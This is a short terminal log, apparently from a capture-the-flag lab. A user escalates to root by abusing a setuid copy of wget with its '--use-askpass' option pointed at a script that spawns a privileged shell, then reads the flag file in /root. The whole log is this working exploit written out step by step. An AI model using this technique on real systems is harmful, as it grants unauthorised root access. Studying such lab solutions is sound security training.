 maya@c142b5ba3a81:~$ ls -la
total 548
drwxr-x--- 1 maya maya   4096 Mar  9 15:23 .
drwxr-xr-x 1 root root   4096 Mar  6 19:13 ..
-rw------- 1 maya maya     41 Mar  9 15:23 .bash_history
-rw-r--r-- 1 maya maya    220 Mar  6 19:13 .bash_logout
-rw-r--r-- 1 maya maya   3771 Mar  6 19:13 .bashrc
drwx------ 2 maya maya   4096 Mar  9 15:05 .cache
-rw-r--r-- 1 maya maya    807 Mar  6 19:13 .profile
drwx------ 2 maya maya   4096 Mar  9 15:05 .ssh
-rwsr-xr-x 1 root root 527376 Mar  9 15:14 .wget_disbled
maya@c142b5ba3a81:~$ TF=$(mktemp)
maya@c142b5ba3a81:~$ chmod +x $TF
maya@c142b5ba3a81:~$ echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
maya@c142b5ba3a81:~$ /home/maya/.wget_disbled --use-askpass=$TF 0
# id
uid=1001(maya) gid=1001(maya) euid=0(root) groups=1001(maya)
# cd /root
# ls -l
total 4
-rw-r--r-- 1 root root 29 Mar  9 15:23 root.txt
# cat root.txt
JGJ{Has_completado_la_CTF!!}
#